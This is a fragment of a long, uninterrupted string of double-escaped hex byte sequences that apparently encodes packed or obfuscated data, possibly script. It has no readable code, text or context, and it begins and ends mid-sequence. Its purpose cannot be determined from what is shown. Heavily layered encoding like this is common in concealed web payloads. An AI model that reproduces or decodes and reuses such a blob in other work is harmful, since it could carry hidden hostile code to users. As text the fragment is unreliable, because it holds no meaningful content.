5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x49\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x78\x5c